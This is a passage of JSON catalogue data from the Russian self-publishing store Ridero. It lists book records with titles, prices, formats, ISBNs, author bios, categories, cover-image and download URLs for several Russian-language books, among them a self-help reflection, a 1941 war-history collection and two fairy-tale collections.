785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1_k_400_000_000_000_000?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1_k_400_000_000_000_000","freeTextLength":25,"categories":[{"skuId":"6096785010448b4415847cd2","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1487774,"skuId":"6096785010448b4415847cd2","firstName":"Эдуард","lastName":"Плохотников","middleName":"","slug":"plokhotnikov_eduard_eom4h","uri":"https://ridero.ru/author/plokhotnikov_eduard_eom4h/"}],"authorName":"Эдуард Плохотников","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"1 к 400 000 000 000 000","subtitle":"","bookUri":"https://ridero.ru/books/1_k_400_000_000_000_000/","quote":"","description":"Эта книга — отражение мыслей, тут я рассказываю, что думаю, что хочу донести до людей. Я молод и вся эта книга звучит странно из моих уст, но я искренне надеюсь, что как-то помогу тебе.","isbn":"978-5-0053-7426-4","slug":"1_k_400_000_000_000_000","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-17T05:49:41.133Z","totalReviewCount":4,"avgReviewRating":2.6666666666666665,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6096785010448b4415847cd2"],"genreVector":[{"key":"religion_self","value":0.15634117116468318,"displayName":"religion_self"},{"key":"sci_psychology","value":0.054771528875445064,"displayName":"sci_psychology"},{"key":"computers","value":0.04946518380586399,"displayName":"computers"},{"key":"popular_business","value":0.04196006804907996,"displayName":"popular_business"},{"key":"marketing","value":0.031955646728489356,"displayName":"marketing"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":6,"basis":"events"},{"skuId":"625e8a12103fead395421180","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"625e8a12103fead395421180","name":"digital","currency":"RUB","price":320,"description":"","count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw","currency":"RUB","price":649,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw-eu","currency":"RUB","price":667,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"digital-android","currency":"RUB","price":320,"description":"","iapProductId":"com.ridero.store.book306","count":5},{"skuId":"625e8a12103fead395421180","name":"digital-ios","currency":"RUB","price":379,"description":"","iapProductId":"ridero.store.book.5","count":5}],"publishedAt":"2022-04-19T10:08:18.388Z","updatedAt":"2022-07-26T17:52:20.419Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1941-i_iyun?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1941-i_iyun","freeTextLength":25,"categories":[{"skuId":"625e8a12103fead395421180","id":59,"label":{"de":"Historische Fiction","en":"FICTION / Alternative History","lv":"Alternatīvā vēsture","pl":"Fikcja historyczna","ru":"Альтернативная история"},"BISAC":"FIC040000","fb2":"sf_history","UDC":"82-3","BBC":"84-445","thema_code":"FDK","thema_path":"Books/F/FD/FDK","thema_names":{"en-US":"Books / Художественная литература / Фантастика / Alternative history fiction","ru-RU":"Книги / Художественная литература / Фантастика / Альтернативная история","pl-PL":"Książki / Proza fabularna / Beletrystyka spekulatywna / Alternatywne wizje historii","de-DE":"Bücher / Художественная литература / Фантастика / Alternative history fiction","lv-LV":"Grāmatas / Художественная литература / Фантастика / Alternative history fiction"},"slug":"fiction-related-items/speculative-fiction/alternative-history-fiction","listingId":"thema-fiction-related-items--speculative-fiction--alternative-history-fiction"}],"authors":[{"id":1470477,"skuId":"625e8a12103fead395421180","firstName":"Евгений","lastName":"Читинский","middleName":"","slug":"chitinskii_evgenii_8dalt","uri":"https://ridero.ru/author/chitinskii_evgenii_8dalt/"}],"authorName":"Евгений Читинский","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/625e8a12103fead395421180/2022-04-19T10:09:20.799Z-vqV.jpg&format=original","authorBio":"Музис В. А. Геолог, окончил МГУ. Отслужил год в армии, получив офицерское звание.\nРаботал в районах Колымы, Чары, Яны и Оленька. Является первооткрывателем кимберлитовых тел, названных именами своих помощников.\nНаписал несколько научных статей.\nОпубликовал 8 книг повестей, рассказов, баллад и стихов отца — Музиса А. И. — фронтовика, геолога, писателя, поэта.\nИздал свою книгу «А вот был случай».\nНоминант премии «Писатель года 2018».\nПСРП награжден медалью «Владимир Маяковский 125 лет».","authorExternalUri":"","title":"1941-й. Июнь","subtitle":"","bookUri":"https://ridero.ru/books/1941-i_iyun/","quote":"","description":"Сборник содержит две публикации автора.\nОдна об оценке первых дней ВОВ. Вторая о судьбе генерала Павлова и его разъяснение положения на фронте на примере истории с одним из истребительных авиационных полков. Ранее части сборника были опубликованы отдельными книгами «Контрудары июня 1941 года» и «Приговор генерала Павлова».","isbn":"978-5-0056-3955-4","slug":"1941-i_iyun","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-07-26T17:52:19.201Z","totalReviewCount":2,"avgReviewRating":1,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["625e8a12103fead395421180"],"genreVector":[{"key":"sci_history","value":0.5761278305456048,"displayName":"sci_history"},{"key":"sf_history","value":0.19705970404344747,"displayName":"sf_history"},{"key":"prose_military","value":0.0763368828658417,"displayName":"prose_military"},{"key":"sci_tech","value":0.04681186971967802,"displayName":"sci_tech"},{"key":"nonf_biography","value":0.0435393975347055,"displayName":"nonf_biography"}],"annotations":[],"tags":["генералы"],"extendedTags":[{"tag":"генералы","slug":"generaly"}],"pageCount":44,"basis":"events"},{"skuId":"5f9168efc59da44592370c85","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw","currency":"RUB","price":706,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital","currency":"RUB","price":160,"description":"","count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw-eu","currency":"RUB","price":1006,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-android","currency":"RUB","price":160,"description":"","iapProductId":"com.ridero.store.book146","count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2020-10-22T11:11:43.762Z","updatedAt":"2022-08-25T03:16:47.366Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/19_skazok?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/19_skazok","freeTextLength":25,"categories":[{"skuId":"5f9168efc59da44592370c85","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"},{"skuId":"5f9168efc59da44592370c85","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5f9168efc59da44592370c85","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1516949,"skuId":"5f9168efc59da44592370c85","firstName":"Ольга","lastName":"Зябликова","middleName":"","slug":"zyablikova_olga_ygon","uri":"https://ridero.ru/author/zyablikova_olga_ygon/"}],"authorName":"Ольга Зябликова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f9168efc59da44592370c85/2020-10-22T11:12:33.068Z-IlZ.jpg&format=original","authorBio":"Ольга Зябликова — автор и создатель волшебных Сказок, вошедших в эту книгу. Ученица психолога-Сказкотерапевта Натальи Стуковой.","authorExternalUri":"","title":"19 Сказок","subtitle":"Сборник Самоисполняющихся Сказок","bookUri":"https://ridero.ru/books/19_skazok/","quote":"","description":"Сказки этой книги — волшебные, самоисполняющиеся. Они были написаны во время обучения в Высшей Школе Сказкотворчества.\n\nЖелаю вам приятного чтения и погружения в мир необычных сказок, которые помогают желаниям исполняться.","isbn":"978-5-0051-6609-8","slug":"19_skazok","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T03:16:45.677Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f9168efc59da44592370c85"],"genreVector":[{"key":"russian_contemporary","value":0.10844897438900769,"displayName":"russian_contemporary"},{"key":"antique","value":0.08875675673953473,"displayName":"antique"},{"key":"humor","value":0.05713134847984825,"displayName":"humor"},{"key":"children","value":0.05383599796131135,"displayName":"children"},{"key":"prose_counter","value":0.03802966801207758,"displayName":"prose_counter"}],"annotations":[],"tags":["сказка"],"extendedTags":[{"tag":"сказка","slug":"skazka"}],"pageCount":202,"basis":"events"},{"skuId":"5e60f0185be76f00076c46ef","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw","currency":"RUB","price":535,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw-eu","currency":"RUB","price":658,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2020-03-05T12:27:04.033Z","updatedAt":"2022-08-27T03:51:48.761Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/2020_ottenkov_volshebstva?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/2020_ottenkov_volshebstva","freeTextLength":25,"categories":[{"skuId":"5e60f0185be76f00076c46ef","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1526503,"skuId":"5e60f0185be76f00076c46ef","firstName":"","lastName":"","middleName":""}],"authorName":"","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"2020 оттенков волшебства","subtitle":"Для детей и взрослых","bookUri":"https://ridero.ru/books/2020_ottenkov_volshebstva/","quote":"","description":"Дорогие друзья!\nПриглашаем Вас провести уютный вечер в волшебной компании.\nУдобнее устраивайтесь с чашечкой ароматного чая.\nУкутывайтесь в любимые пледы и отправляйтесь в путешествие по страницам сказок.\nНаши истории наполнены живыми эмоциями, музыкой между строк и тайнами между букв. Они наполнят вашу жизнь добротой и свежестью. Их можно смело читать вместе с детьми любого возраста.\nДоброго пути! Очень надеемся, что он будет легким и вам захочется вернуться к нашим сказкам еще не раз!","isbn":"978-5-4498-3567-3","slug":"2020_ottenkov_volshebstva","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T03:51:44.069Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e60f0185be76f00076c46ef"],"genreVector":[{"key":"russian_contemporary","value":0.1666410769841857,"displayName":"russian_contemporary"},{"key":"children","value":0.059657714807022595,"displayName":"children"},{"key":"humor","value":0.05962921053285869,"displayName":"humor"},{"key":"prose_counter","value":0.04774689111572913,"displayName":"prose_counter"},{"key":"sf_humor","value":0.04039552909284431,"displayName":"sf_humor"}],"annotations":[{"skuId":"5e60f0185be76f00076c46ef","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:51:10.764Z"},{"skuId":"5e60f0185be76f00076c46ef","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2020-03-05T12:27:18.818Z"}],"tags":[],"extendedTags":[],"pageCount":120,"basis":"events"},{"skuId":"5af56f5288a4860700b58963","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw","currency":"RUB","price":35439,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital","currency":"RUB","price":488,"description":"","count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw-eu","currency":"RUB","price":44366,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-android","currency":"RUB","price":488,"description":"","iapProductId":"com.ridero.store.book474","count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2018-05-11T10:24:18.221Z","updatedAt":"2022-08-29T01:51:00.383Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/dengi_ot_a_do_ya?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/dengi_ot_a_do_ya","freeTextLength":25,"categories":[{"skuId":"5af56f5288a4860700b58963","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5af56f5288a4860700b58963","id":4,"label":{"de":"Business und Ökonomie","en":"BUSINESS & ECONOMICS / General","lv":"Bizness un ekonomika","pl":"Biznes i ekonomia","ru":"Бизнес и экономика"},"BISAC":"BUS000000","fb2":"popular_business","UDC":"33","BBC":"65","thema_code":"KJ","thema_path":"Books/K/KJ","thema_names":{"en-US":"Books / Экономика и бизнес / Business & Management","ru-RU":"Книги / Экономика и бизнес / Бизнес и менеджмент","pl-PL":"Książki / Ekonomia, finanse, biznes i zarządzanie / Biznes i zarządzanie","de-DE":"Bücher / Экономика и бизнес / Business & Management","lv-LV":"Grāmatas / Экономика и бизнес / Business & 